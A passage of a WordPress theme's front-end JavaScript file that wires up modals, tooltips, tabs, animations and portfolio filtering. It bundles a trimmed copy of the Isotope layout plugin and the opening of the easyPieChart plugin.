            jQuery('.portfolio-wrapper').isotope('reLayout');
        }

    });

    // Initialize Bootstrap Modals
    jQuery('.t4p-modal').each(function () {
        jQuery('#wrapper').append(jQuery(this));
    });

    jQuery('.t4p-modal').bind('hidden.bs.modal', function () {
        jQuery('html').css('overflow', '');
    });

    jQuery('.t4p-modal').bind('show.bs.modal', function () {
        jQuery('html').css('overflow', 'visible');
    });

    if (jQuery('.t4p-slider').data('parallax') == 1) {
        jQuery('.t4p-modal').css('top', jQuery('.header-wrapper').height());
    }

    jQuery('.t4p-hook-modal a').click(function (e) {
        e.preventDefault();
    });

    if (cssua.ua.mobile || cssua.ua.tablet_pc) {
        jQuery('.t4p-popover, .t4p-tooltip').each(function () {
            jQuery(this).attr('data-trigger', 'click');
            jQuery(this).data('trigger', 'click');
        });
    }

    // Initialize Bootstrap Popovers
    jQuery('[data-toggle~="popover"]').popover({
        container: 'body'
    });

    // Initialize Bootstrap Tabs
    // Initialize vertical tabs content container height
    if (jQuery('.vertical-tabs').length >= 1) {
        jQuery('.vertical-tabs .tab-content .tab-pane').css('min-height', jQuery('.vertical-tabs .nav-tabs').outerHeight());
    }

    jQuery(window).on('resize', function () {
        if (jQuery('.vertical-tabs').length >= 1) {
            jQuery('.vertical-tabs .tab-content .tab-pane').css('min-height', jQuery('.vertical-tabs .nav-tabs').outerHeight());
        }
    });

    // Initialize Bootstrap Tooltip
    jQuery('[data-toggle~="tooltip"]').tooltip({
        container: 'body'
    });

    generateCarousel();

    if (jQuery().waypoint) {
        jQuery('.t4p-animated').waypoint(function () {

            jQuery(this).css('visibility', 'visible');

            // this code is executed for each appeared element
            var animation_type = jQuery(this).data('animationtype');
            var animation_duration = jQuery(this).data('animationduration');

            jQuery(this).addClass('animated-	' + animation_type);

            if (animation_duration) {
                jQuery(this).css('-moz-animation-duration', animation_duration + 's');
                jQuery(this).css('-webkit-animation-duration', animation_duration + 's');
                jQuery(this).css('-ms-animation-duration', animation_duration + 's');
                jQuery(this).css('-o-animation-duration', animation_duration + 's');
                jQuery(this).css('animation-duration', animation_duration + 's');
            }
        }, {triggerOnce: true, offset: 'bottom-in-view'});
    }

});
jQuery(document).ready(function ($) {

    setTimeout(function () {
        jQuery('.flip-box-inner-wrapper .fa').addClass('finished-animating');
    }, 5000);

    jQuery('.t4p-flip-box').mouseover(function () {
        jQuery(this).addClass('hover');
    });

    jQuery('.t4p-flip-box').mouseout(function () {
        jQuery(this).removeClass('hover');
    });

    // One page scrolling effect
    var adminbar_height = jQuery('#wpadminbar').outerHeight();
    var sticky_height = 0;

    if (jQuery('.sticky-header').length) {
        sticky_height = 65;
    }

    jQuery('.t4p-accordian .panel-title.toggle a').click(function (e) {
        e.preventDefault();
    });

    jQuery('[data-toggle=modal]').live('click', function (e) {
        e.preventDefault();
    });

    jQuery('.woocommerce .images #carousel a').click(function (e) {
        e.preventDefault();
    });



    jQuery('.portfolio-tabs a').click(function (e) {
        e.preventDefault();

        var selector = jQuery(this).attr('data-filter');
        jQuery(this).parents('.portfolio').find('.portfolio-wrapper').isotope({filter: selector});

        jQuery(this).parents('ul').find('li').removeClass('active');
        jQuery(this).parent().addClass('active');
    });

    jQuery('.faq-tabs a').click(function (e) {
        e.preventDefault();

        var selector = jQuery(this).attr('data-filter');

        jQuery('.faqs .portfolio-wrapper .faq-item').fadeOut();
        jQuery('.faqs .portfolio-wrapper .faq-item' + selector).fadeIn();

        jQuery(this).parents('ul').find('li').removeClass('active');
        jQuery(this).parent().addClass('active');
    });


    jQuery('.t4p-alert .close').click(function (e) {
        e.preventDefault();

        jQuery(this).parent().slideUp();
    });

    jQuery('.content-boxes-icon-boxed').each(function () {
        jQuery(this).find('.content-box-column .content-wrapper-boxed').equalHeights();
        jQuery(this).find('.content-box-column .content-wrapper-boxed').css('overflow', 'visible');
    });

});



/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2013 Metafizzy
 */

/*jshint asi: true, browser: true, curly: true, eqeqeq: true, forin: false, immed: false, newcap: true, noempty: true, strict: true, undef: true */
/*global jQuery: false */

(function (window, $, undefined) {

    'use strict';

    // get global vars
    var document = window.document;
    var Modernizr = window.Modernizr;

    // helper function
    var capitalize = function (str) {
        return str.charAt(0).toUpperCase() + str.slice(1);
    };

    // ========================= getStyleProperty by kangax ===============================
    // http://perfectionkills.com/feature-testing-css-properties/

    var prefixes = 'Moz Webkit O Ms'.split(' ');

    var getStyleProperty = function (propName) {
        var style = document.documentElement.style,
                prefixed;

        // test standard property first
        if (typeof style[propName] === 'string') {
            return propName;
        }

        // capitalize
        propName = capitalize(propName);

        // test vendor specific properties
        for (var i = 0, len = prefixes.length; i < len; i++) {
            prefixed = prefixes[i] + propName;
            if (typeof style[ prefixed ] === 'string') {
                return prefixed;
            }
        }
    };

    var transformProp = getStyleProperty('transform'),
            transitionProp = getStyleProperty('transitionProperty');




// **********************  Portfolio  ****************************
// ========================= Isotope ===============================


    // our "Widget" object constructor
    $.Isotope = function (options, element, callback) {
        this.element = $(element);

        this._create(options);
        this._init(callback);
    };

    // styles of container element we want to keep track of
    var isoContainerStyles = ['width', 'height'];

    var $window = $(window);

    $.Isotope.settings = {
        resizable: true,
        layoutMode: 'masonry',
        containerClass: 'isotope',
        itemClass: 'isotope-item',
        hiddenClass: 'isotope-hidden',
        hiddenStyle: {opacity: 0, scale: 0.001},
        visibleStyle: {opacity: 1, scale: 1},
        containerStyle: {
            position: 'relative',
            overflow: 'hidden'
        },
        animationEngine: 'best-available',
        animationOptions: {
            queue: false,
            duration: 800
        },
        sortBy: 'original-order',
        sortAscending: true,
        resizesContainer: true,
        transformsEnabled: true,
        itemPositionDataEnabled: false
    };

    $.Isotope.prototype = {
        // sets up widget
        _create: function (options) {

            this.options = $.extend({}, $.Isotope.settings, options);

            this.styleQueue = [];
            this.elemCount = 0;

            // get original styles in case we re-apply them in .destroy()
            var elemStyle = this.element[0].style;
            this.originalStyle = {};
            // keep track of container styles
            var containerStyles = isoContainerStyles.slice(0);
            for (var prop in this.options.containerStyle) {
                containerStyles.push(prop);
            }
            for (var i = 0, len = containerStyles.length; i < len; i++) {
                prop = containerStyles[i];
                this.originalStyle[ prop ] = elemStyle[ prop ] || '';
            }
            // apply container style from options
            this.element.css(this.options.containerStyle);

            this._updateAnimationEngine();
            this._updateUsingTransforms();

            // sorting
            var originalOrderSorter = {
                'original-order': function ($elem, instance) {
                    instance.elemCount++;
                    return instance.elemCount;
                },
                random: function () {
                    return Math.random();
                }
            };

            this.options.getSortData = $.extend(this.options.getSortData, originalOrderSorter);

            // need to get atoms
            this.reloadItems();

            // get top left position of where the bricks should be
            this.offset = {
                left: parseInt((this.element.css('padding-left') || 0), 10),
                top: parseInt((this.element.css('padding-top') || 0), 10)
            };

            // add isotope class first time around
            var instance = this;
            setTimeout(function () {
                instance.element.addClass(instance.options.containerClass);
            }, 0);

            // bind resize method
            if (this.options.resizable) {
                $window.bind('smartresize.isotope', function () {
                    instance.resize();
                });
            }

            // dismiss all click events from hidden events
            this.element.delegate('.' + this.options.hiddenClass, 'click', function () {
                return false;
            });

        },
        _getAtoms: function ($elems) {
            var selector = this.options.itemSelector,
                    // filter & find
                    $atoms = selector ? $elems.filter(selector).add($elems.find(selector)) : $elems,
                    // base style for atoms
                    atomStyle = {position: 'absolute'};

            // filter out text nodes
            $atoms = $atoms.filter(function (i, atom) {
                return atom.nodeType === 1;
            });

            if (this.usingTransforms) {
                atomStyle.left = 0;
                atomStyle.top = 0;
            }

            $atoms.css(atomStyle).addClass(this.options.itemClass);

            this.updateSortData($atoms, true);

            return $atoms;
        },
        // _init fires when your instance is first created
        // (from the constructor above), and when you
        // attempt to initialize the widget again (by the bridge)
        // after it has already been initialized.
        _init: function (callback) {

            this.$filteredAtoms = this._filter(this.$allAtoms);
            this._sort();
            this.reLayout(callback);

        },
        option: function (opts) {
            // change options AFTER initialization:
            // signature: $('#foo').bar({ cool:false });
            if ($.isPlainObject(opts)) {
                this.options = $.extend(true, this.options, opts);

                // trigger _updateOptionName if it exists
                var updateOptionFn;
                for (var optionName in opts) {
                    updateOptionFn = '_update' + capitalize(optionName);
                    if (this[ updateOptionFn ]) {
                        this[ updateOptionFn ]();
                    }
                }
            }
        },
        // ====================== updaters ====================== //
        // kind of like setters

        _updateAnimationEngine: function () {
            var animationEngine = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, '');
            var isUsingJQueryAnimation;
            // set applyStyleFnName
            switch (animationEngine) {
                case 'css' :
                case 'none' :
                    isUsingJQueryAnimation = false;
                    break;
                case 'jquery' :
                    isUsingJQueryAnimation = true;
                    break;
                default : // best available
                    isUsingJQueryAnimation = !Modernizr.csstransitions;
            }
            this.isUsingJQueryAnimation = isUsingJQueryAnimation;
            this._updateUsingTransforms();
        },
        _updateTransformsEnabled: function () {
            this._updateUsingTransforms();
        },
        _updateUsingTransforms: function () {
            var usingTransforms = this.usingTransforms = this.options.transformsEnabled &&
                    Modernizr.csstransforms && Modernizr.csstransitions && !this.isUsingJQueryAnimation;

            // prevent scales when transforms are disabled
            if (!usingTransforms) {
                delete this.options.hiddenStyle.scale;
                delete this.options.visibleStyle.scale;
            }

            this.getPositionStyles = usingTransforms ? this._translate : this._positionAbs;
        },
        // ====================== Filtering ======================

        _filter: function ($atoms) {
            var filter = this.options.filter === '' ? '*' : this.options.filter;

            if (!filter) {
                return $atoms;
            }

            var hiddenClass = this.options.hiddenClass,
                    hiddenSelector = '.' + hiddenClass,
                    $hiddenAtoms = $atoms.filter(hiddenSelector),
                    $atomsToShow = $hiddenAtoms;

            if (filter !== '*') {
                $atomsToShow = $hiddenAtoms.filter(filter);
                var $atomsToHide = $atoms.not(hiddenSelector).not(filter).addClass(hiddenClass);
                this.styleQueue.push({$el: $atomsToHide, style: this.options.hiddenStyle});
            }

            this.styleQueue.push({$el: $atomsToShow, style: this.options.visibleStyle});
            $atomsToShow.removeClass(hiddenClass);

            return $atoms.filter(filter);
        },
        // ====================== Sorting ======================

        updateSortData: function ($atoms, isIncrementingElemCount) {
            var instance = this,
                    getSortData = this.options.getSortData,
                    $this, sortData;
            $atoms.each(function () {
                $this = $(this);
                sortData = {};
                // get value for sort data based on fn( $elem ) passed in
                for (var key in getSortData) {
                    if (!isIncrementingElemCount && key === 'original-order') {
                        // keep original order original
                        sortData[ key ] = $.data(this, 'isotope-sort-data')[ key ];
                    } else {
                        sortData[ key ] = getSortData[ key ]($this, instance);
                    }
                }
                // apply sort data to element
                $.data(this, 'isotope-sort-data', sortData);
            });
        },
        // used on all the filtered atoms
        _sort: function () {

            var sortBy = this.options.sortBy,
                    getSorter = this._getSorter,
                    sortDir = this.options.sortAscending ? 1 : -1,
                    sortFn = function (alpha, beta) {
                        var a = getSorter(alpha, sortBy),
                                b = getSorter(beta, sortBy);
                        // fall back to original order if data matches
                        if (a === b && sortBy !== 'original-order') {
                            a = getSorter(alpha, 'original-order');
                            b = getSorter(beta, 'original-order');
                        }
                        return ((a > b) ? 1 : (a < b) ? -1 : 0) * sortDir;
                    };

            this.$filteredAtoms.sort(sortFn);
        },
        _getSorter: function (elem, sortBy) {
            return $.data(elem, 'isotope-sort-data')[ sortBy ];
        },
        // ====================== Layout Helpers ======================

        _translate: function (x, y) {
            return {translate: [x, y]};
        },
        _positionAbs: function (x, y) {
            return {left: x, top: y};
        },
        _pushPosition: function ($elem, x, y) {
            x = Math.round(x + this.offset.left);
            y = Math.round(y + this.offset.top);
            var position = this.getPositionStyles(x, y);
            this.styleQueue.push({$el: $elem, style: position});
            if (this.options.itemPositionDataEnabled) {
                $elem.data('isotope-item-position', {x: x, y: y});
            }
        },
        // ====================== General Layout ======================

        // used on collection of atoms (should be filtered, and sorted before )
        // accepts atoms-to-be-laid-out to start with
        layout: function ($elems, callback) {

            var layoutMode = this.options.layoutMode;

            // layout logic
            this[ '_' + layoutMode + 'Layout' ]($elems);

            // set the size of the container
            if (this.options.resizesContainer) {
                var containerStyle = this[ '_' + layoutMode + 'GetContainerSize' ]();
                this.styleQueue.push({$el: this.element, style: containerStyle});
            }

            this._processStyleQueue($elems, callback);

            this.isLaidOut = true;
        },
        _processStyleQueue: function ($elems, callback) {
            // are we animating the layout arrangement?
            // use plugin-ish syntax for css or animate
            var styleFn = !this.isLaidOut ? 'css' : (
                    this.isUsingJQueryAnimation ? 'animate' : 'css'
                    ),
                    animOpts = this.options.animationOptions,
                    onLayout = this.options.onLayout,
                    objStyleFn, processor,
                    triggerCallbackNow, callbackFn;

            // default styleQueue processor, may be overwritten down below
            processor = function (i, obj) {
                obj.$el[ styleFn ](obj.style, animOpts);
            };

            if (this._isInserting && this.isUsingJQueryAnimation) {
                // if using styleQueue to insert items
                processor = function (i, obj) {
                    // only animate if it not being inserted
                    objStyleFn = obj.$el.hasClass('no-transition') ? 'css' : styleFn;
                    obj.$el[ objStyleFn ](obj.style, animOpts);
                };

            } else if (callback || onLayout || animOpts.complete) {
                // has callback
                var isCallbackTriggered = false,
                        // array of possible callbacks to trigger
                        callbacks = [callback, onLayout, animOpts.complete],
                        instance = this;
                triggerCallbackNow = true;
                // trigger callback only once
                callbackFn = function () {
                    if (isCallbackTriggered) {
                        return;
                    }
                    var hollaback;
                    for (var i = 0, len = callbacks.length; i < len; i++) {
                        hollaback = callbacks[i];
                        if (typeof hollaback === 'function') {
                            hollaback.call(instance.element, $elems, instance);
                        }
                    }
                    isCallbackTriggered = true;
                };

                if (this.isUsingJQueryAnimation && styleFn === 'animate') {
                    // add callback to animation options
                    animOpts.complete = callbackFn;
                    triggerCallbackNow = false;

                } else if (Modernizr.csstransitions) {
                    // detect if first item has transition
                    var i = 0,
                            firstItem = this.styleQueue[0],
                            testElem = firstItem && firstItem.$el,
                            styleObj;
                    // get first non-empty jQ object
                    while (!testElem || !testElem.length) {
                        styleObj = this.styleQueue[ i++ ];
                        // HACK: sometimes styleQueue[i] is undefined
                        if (!styleObj) {
                            return;
                        }
                        testElem = styleObj.$el;
                    }
                    // get transition duration of the first element in that object
                    // yeah, this is inexact
                    var duration = parseFloat(getComputedStyle(testElem[0])[ transitionDurProp ]);
                    if (duration > 0) {
                        processor = function (i, obj) {
                            obj.$el[ styleFn ](obj.style, animOpts)
                                    // trigger callback at transition end
                                    .one(transitionEndEvent, callbackFn);
                        };
                        triggerCallbackNow = false;
                    }
                }
            }

            // process styleQueue
            $.each(this.styleQueue, processor);

            if (triggerCallbackNow) {
                callbackFn();
            }

            // clear out queue for next time
            this.styleQueue = [];
        },
        resize: function () {
            if (this[ '_' + this.options.layoutMode + 'ResizeChanged' ]()) {
                this.reLayout();
            }
        },
        reLayout: function (callback) {

            this[ '_' + this.options.layoutMode + 'Reset' ]();
            this.layout(this.$filteredAtoms, callback);

        },
        // ====================== Convenience methods ======================

        // ====================== Adding items ======================

        // adds a jQuery object of items to a isotope container
        addItems: function ($content, callback) {
            var $newAtoms = this._getAtoms($content);
            // add new atoms to atoms pools
            this.$allAtoms = this.$allAtoms.add($newAtoms);

            if (callback) {
                callback($newAtoms);
            }
        },
        // convienence method for adding elements properly to any layout
        // positions items, hides them, then animates them back in <--- very sezzy
        insert: function ($content, callback) {
            // position items
            this.element.append($content);

            var instance = this;
            this.addItems($content, function ($newAtoms) {
                var $newFilteredAtoms = instance._filter($newAtoms);
                instance._addHideAppended($newFilteredAtoms);
                instance._sort();
                instance.reLayout();
                instance._revealAppended($newFilteredAtoms, callback);
            });

        },
        // convienence method for working with Infinite Scroll
        appended: function ($content, callback) {
            var instance = this;
            this.addItems($content, function ($newAtoms) {
                instance._addHideAppended($newAtoms);
                instance.layout($newAtoms);
                instance._revealAppended($newAtoms, callback);
            });
        },
        // adds new atoms, then hides them before positioning
        _addHideAppended: function ($newAtoms) {
            this.$filteredAtoms = this.$filteredAtoms.add($newAtoms);
            $newAtoms.addClass('no-transition');

            this._isInserting = true;

            // apply hidden styles
            this.styleQueue.push({$el: $newAtoms, style: this.options.hiddenStyle});
        },
        // sets visible style on new atoms
        _revealAppended: function ($newAtoms, callback) {
            var instance = this;
            // apply visible style after a sec
            setTimeout(function () {
                // enable animation
                $newAtoms.removeClass('no-transition');
                // reveal newly inserted filtered elements
                instance.styleQueue.push({$el: $newAtoms, style: instance.options.visibleStyle});
                instance._isInserting = false;
                instance._processStyleQueue($newAtoms, callback);
            }, 10);
        },
        // gathers all atoms
        reloadItems: function () {
            this.$allAtoms = this._getAtoms(this.element.children());
        },
        // removes elements from Isotope widget
        remove: function ($content, callback) {
            // remove elements immediately from Isotope instance
            this.$allAtoms = this.$allAtoms.not($content);
            this.$filteredAtoms = this.$filteredAtoms.not($content);
            // remove() as a callback, for after transition / animation
            var instance = this;
            var removeContent = function () {
                $content.remove();
                if (callback) {
                    callback.call(instance.element);
                }
            };

            if ($content.filter(':not(.' + this.options.hiddenClass + ')').length) {
                // if any non-hidden content needs to be removed
                this.styleQueue.push({$el: $content, style: this.options.hiddenStyle});
                this._sort();
                this.reLayout(removeContent);
            } else {
                // remove it now
                removeContent();
            }

        },
        shuffle: function (callback) {
            this.updateSortData(this.$allAtoms);
            this.options.sortBy = 'random';
            this._sort();
            this.reLayout(callback);
        },
        // destroys widget, returns elements and container back (close) to original style
        destroy: function () {

            var usingTransforms = this.usingTransforms;
            var options = this.options;

            this.$allAtoms
                    .removeClass(options.hiddenClass + ' ' + options.itemClass)
                    .each(function () {
                        var style = this.style;
                        style.position = '';
                        style.top = '';
                        style.left = '';
                        style.opacity = '';
                        if (usingTransforms) {
                            style[ transformProp ] = '';
                        }
                    });

            // re-apply saved container styles
            var elemStyle = this.element[0].style;
            for (var prop in this.originalStyle) {
                elemStyle[ prop ] = this.originalStyle[ prop ];
            }

            this.element
                    .unbind('.isotope')
                    .undelegate('.' + options.hiddenClass, 'click')
                    .removeClass(options.containerClass)
                    .removeData('isotope');

            $window.unbind('.isotope');

        },
        // ====================== LAYOUTS ======================

        // calculates number of rows or columns
        // requires columnWidth or rowHeight to be set on namespaced object
        // i.e. this.masonry.columnWidth = 200
        _getSegments: function (isRows) {
            var namespace = this.options.layoutMode,
                    measure = isRows ? 'rowHeight' : 'columnWidth',
                    size = isRows ? 'height' : 'width',
                    segmentsName = isRows ? 'rows' : 'cols',
                    containerSize = this.element[ size ](),
                    segments,
                    // i.e. options.masonry && options.masonry.columnWidth
                    segmentSize = this.options[ namespace ] && this.options[ namespace ][ measure ] ||
                    // or use the size of the first item, i.e. outerWidth
                    this.$filteredAtoms[ 'outer' + capitalize(size) ](true) ||
                    // if there's no items, use size of container
                    containerSize;

            segments = Math.floor(containerSize / segmentSize);
            segments = Math.max(segments, 1);

            // i.e. this.masonry.cols = ....
            this[ namespace ][ segmentsName ] = segments;
            // i.e. this.masonry.columnWidth = ...
            this[ namespace ][ measure ] = segmentSize;

        },
        _checkIfSegmentsChanged: function (isRows) {
            var namespace = this.options.layoutMode,
                    segmentsName = isRows ? 'rows' : 'cols',
                    prevSegments = this[ namespace ][ segmentsName ];
            // update cols/rows
            this._getSegments(isRows);
            // return if updated cols/rows is not equal to previous
            return (this[ namespace ][ segmentsName ] !== prevSegments);
        },
        // ====================== Masonry ======================

        _masonryReset: function () {
            // layout-specific props
            this.masonry = {};
            // FIXME shouldn't have to call this again
            this._getSegments();
            var i = this.masonry.cols;
            this.masonry.colYs = [];
            while (i--) {
                this.masonry.colYs.push(0);
            }
        },
        _masonryLayout: function ($elems) {
            var instance = this,
                    props = instance.masonry;
            $elems.each(function () {
                var $this = $(this),
                        //how many columns does this brick span
                        colSpan = Math.ceil($this.outerWidth(true) / props.columnWidth);
                colSpan = Math.min(colSpan, props.cols);

                if (colSpan === 1) {
                    // if brick spans only one column, just like singleMode
                    instance._masonryPlaceBrick($this, props.colYs);
                } else {
                    // brick spans more than one column
                    // how many different places could this brick fit horizontally
                    var groupCount = props.cols + 1 - colSpan,
                            groupY = [],
                            groupColY,
                            i;

                    // for each group potential horizontal position
                    for (i = 0; i < groupCount; i++) {
                        // make an array of colY values for that one group
                        groupColY = props.colYs.slice(i, i + colSpan);
                        // and get the max value of the array
                        groupY[i] = Math.max.apply(Math, groupColY);
                    }

                    instance._masonryPlaceBrick($this, groupY);
                }
            });
        },
        // worker method that places brick in the columnSet
        //   with the the minY
        _masonryPlaceBrick: function ($brick, setY) {
            // get the minimum Y value from the columns
            var minimumY = Math.min.apply(Math, setY),
                    shortCol = 0;

            // Find index of short column, the first from the left
            for (var i = 0, len = setY.length; i < len; i++) {
                if (setY[i] === minimumY) {
                    shortCol = i;
                    break;
                }
            }

            // position the brick
            var x = this.masonry.columnWidth * shortCol,
                    y = minimumY;
            this._pushPosition($brick, x, y);

            // apply setHeight to necessary columns
            var setHeight = minimumY + $brick.outerHeight(true),
                    setSpan = this.masonry.cols + 1 - len;
            for (i = 0; i < setSpan; i++) {
                this.masonry.colYs[ shortCol + i ] = setHeight;
            }

        },
        _masonryGetContainerSize: function () {
            var containerHeight = Math.max.apply(Math, this.masonry.colYs);
            return {height: containerHeight};
        },
        _masonryResizeChanged: function () {
            return this._checkIfSegmentsChanged();
        },
        // ====================== fitRows ======================

        _fitRowsReset: function () {
            this.fitRows = {
                x: 0,
                y: 0,
                height: 0
            };
        },
        _fitRowsLayout: function ($elems) {
            var instance = this,
                    containerWidth = this.element.width(),
                    props = this.fitRows;

            $elems.each(function () {
                var $this = $(this),
                        atomW = $this.outerWidth(true),
                        atomH = $this.outerHeight(true);

                if (props.x !== 0 && atomW + props.x > containerWidth) {
                    // if this element cannot fit in the current row
                    props.x = 0;
                    props.y = props.height;
                }

                // position the atom
                instance._pushPosition($this, props.x, props.y);

                props.height = Math.max(props.y + atomH, props.height);
                props.x += atomW;

            });
        },
        _fitRowsGetContainerSize: function () {
            return {height: this.fitRows.height};
        },
        _fitRowsResizeChanged: function () {
            return true;
        },
        // ====================== cellsByRow ======================

        _cellsByRowReset: function () {
            this.cellsByRow = {
                index: 0
            };
            // get this.cellsByRow.columnWidth
            this._getSegments();
            // get this.cellsByRow.rowHeight
            this._getSegments(true);
        },
        _cellsByRowLayout: function ($elems) {
            var instance = this,
                    props = this.cellsByRow;
            $elems.each(function () {
                var $this = $(this),
                        col = props.index % props.cols,
                        row = Math.floor(props.index / props.cols),
                        x = (col + 0.5) * props.columnWidth - $this.outerWidth(true) / 2,
                        y = (row + 0.5) * props.rowHeight - $this.outerHeight(true) / 2;
                instance._pushPosition($this, x, y);
                props.index++;
            });
        },
        _cellsByRowGetContainerSize: function () {
            return {height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top};
        },
        _cellsByRowResizeChanged: function () {
            return this._checkIfSegmentsChanged();
        },
        // ====================== straightDown ======================

        _straightDownReset: function () {
            this.straightDown = {
                y: 0
            };
        },
        _straightDownLayout: function ($elems) {
            var instance = this;
            $elems.each(function (i) {
                var $this = $(this);
                instance._pushPosition($this, 0, instance.straightDown.y);
                instance.straightDown.y += $this.outerHeight(true);
            });
        },
        _straightDownGetContainerSize: function () {
            return {height: this.straightDown.y};
        },
        _straightDownResizeChanged: function () {
            return true;
        },
        // ====================== masonryHorizontal ======================

        _masonryHorizontalReset: function () {
            // layout-specific props
            this.masonryHorizontal = {};
            // FIXME shouldn't have to call this again
            this._getSegments(true);
            var i = this.masonryHorizontal.rows;
            this.masonryHorizontal.rowXs = [];
            while (i--) {
                this.masonryHorizontal.rowXs.push(0);
            }
        },
        _masonryHorizontalLayout: function ($elems) {
            var instance = this,
                    props = instance.masonryHorizontal;
            $elems.each(function () {
                var $this = $(this),
                        //how many rows does this brick span
                        rowSpan = Math.ceil($this.outerHeight(true) / props.rowHeight);
                rowSpan = Math.min(rowSpan, props.rows);

                if (rowSpan === 1) {
                    // if brick spans only one column, just like singleMode
                    instance._masonryHorizontalPlaceBrick($this, props.rowXs);
                } else {
                    // brick spans more than one row
                    // how many different places could this brick fit horizontally
                    var groupCount = props.rows + 1 - rowSpan,
                            groupX = [],
                            groupRowX, i;

                    // for each group potential horizontal position
                    for (i = 0; i < groupCount; i++) {
                        // make an array of colY values for that one group
                        groupRowX = props.rowXs.slice(i, i + rowSpan);
                        // and get the max value of the array
                        groupX[i] = Math.max.apply(Math, groupRowX);
                    }

                    instance._masonryHorizontalPlaceBrick($this, groupX);
                }
            });
        },
        _masonryHorizontalPlaceBrick: function ($brick, setX) {
            // get the minimum Y value from the columns
            var minimumX = Math.min.apply(Math, setX),
                    smallRow = 0;
            // Find index of smallest row, the first from the top
            for (var i = 0, len = setX.length; i < len; i++) {
                if (setX[i] === minimumX) {
                    smallRow = i;
                    break;
                }
            }

            // position the brick
            var x = minimumX,
                    y = this.masonryHorizontal.rowHeight * smallRow;
            this._pushPosition($brick, x, y);

            // apply setHeight to necessary columns
            var setWidth = minimumX + $brick.outerWidth(true),
                    setSpan = this.masonryHorizontal.rows + 1 - len;
            for (i = 0; i < setSpan; i++) {
                this.masonryHorizontal.rowXs[ smallRow + i ] = setWidth;
            }
        },
        _masonryHorizontalGetContainerSize: function () {
            var containerWidth = Math.max.apply(Math, this.masonryHorizontal.rowXs);
            return {width: containerWidth};
        },
        _masonryHorizontalResizeChanged: function () {
            return this._checkIfSegmentsChanged(true);
        },
        // ====================== fitColumns ======================

        _fitColumnsReset: function () {
            this.fitColumns = {
                x: 0,
                y: 0,
                width: 0
            };
        },
        _fitColumnsLayout: function ($elems) {
            var instance = this,
                    containerHeight = this.element.height(),
                    props = this.fitColumns;
            $elems.each(function () {
                var $this = $(this),
                        atomW = $this.outerWidth(true),
                        atomH = $this.outerHeight(true);

                if (props.y !== 0 && atomH + props.y > containerHeight) {
                    // if this element cannot fit in the current column
                    props.x = props.width;
                    props.y = 0;
                }

                // position the atom
                instance._pushPosition($this, props.x, props.y);

                props.width = Math.max(props.x + atomW, props.width);
                props.y += atomH;

            });
        },
        _fitColumnsGetContainerSize: function () {
            return {width: this.fitColumns.width};
        },
        _fitColumnsResizeChanged: function () {
            return true;
        },
        // ====================== cellsByColumn ======================

        _cellsByColumnReset: function () {
            this.cellsByColumn = {
                index: 0
            };
            // get this.cellsByColumn.columnWidth
            this._getSegments();
            // get this.cellsByColumn.rowHeight
            this._getSegments(true);
        },
        _cellsByColumnLayout: function ($elems) {
            var instance = this,
                    props = this.cellsByColumn;
            $elems.each(function () {
                var $this = $(this),
                        col = Math.floor(props.index / props.rows),
                        row = props.index % props.rows,
                        x = (col + 0.5) * props.columnWidth - $this.outerWidth(true) / 2,
                        y = (row + 0.5) * props.rowHeight - $this.outerHeight(true) / 2;
                instance._pushPosition($this, x, y);
                props.index++;
            });
        },
        _cellsByColumnGetContainerSize: function () {
            return {width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth};
        },
        _cellsByColumnResizeChanged: function () {
            return this._checkIfSegmentsChanged(true);
        },
        // ====================== straightAcross ======================

        _straightAcrossReset: function () {
            this.straightAcross = {
                x: 0
            };
        },
        _straightAcrossLayout: function ($elems) {
            var instance = this;
            $elems.each(function (i) {
                var $this = $(this);
                instance._pushPosition($this, instance.straightAcross.x, 0);
                instance.straightAcross.x += $this.outerWidth(true);
            });
        },
        _straightAcrossGetContainerSize: function () {
            return {width: this.straightAcross.x};
        },
        _straightAcrossResizeChanged: function () {
            return true;
        }

    };


// **********************  Portfolio  ****************************

    // =======================  Plugin bridge  ===============================
    // leverages data method to either create or return $.Isotope constructor
    // A bit from jQuery UI
    //   https://github.com/jquery/jquery-ui/blob/master/ui/jquery.ui.widget.js
    // A bit from jcarousel
    //   https://github.com/jsor/jcarousel/blob/master/lib/jquery.jcarousel.js

    $.fn.isotope = function (options, callback) {
        if (typeof options === 'string') {
            // call method
            var args = Array.prototype.slice.call(arguments, 1);

            this.each(function () {
                var instance = $.data(this, 'isotope');
                if (!instance) {
                    logError("cannot call methods on isotope prior to initialization; " +
                            "attempted to call method '" + options + "'");
                    return;
                }
                if (!$.isFunction(instance[options]) || options.charAt(0) === "_") {
                    logError("no such method '" + options + "' for isotope instance");
                    return;
                }
                // apply method
                instance[ options ].apply(instance, args);
            });
        } else {
            this.each(function () {
                var instance = $.data(this, 'isotope');
                if (instance) {
                    // apply options & init
                    instance.option(options);
                    instance._init(callback);
                } else {
                    // initialize new instance
                    $.data(this, 'isotope', new $.Isotope(options, this, callback));
                }
            });
        }
        // return jQuery object
        // so plugin methods do not have to
        return this;
    };

})(window, jQuery);


// **********************  Counters Circle Shortcode  ****************************
/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.3
 **/

(function (root, factory) {
    if (typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    } else if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        factory(root.jQuery);
    }
}(this, function ($) {
    /**
     * Renderer to render the chart on a canvas object
     * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
     * @param {object}     options options object of the plugin
     */
    var CanvasRenderer = function (el, options) {
        var cachedBackground;
        var canvas = document.createElement('canvas');

        el.appendChild(canvas);

        if (typeof (G_vmlCanvasManager) !== 'undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }

        var ctx = canvas.getContext('2d');

        canvas.width = canvas.height = options.size;

        // canvas on retina devices
        var scaleBy = 1;
        if (window.devicePixelRatio > 1) {
            scaleBy = window.devicePixelRatio;
            canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
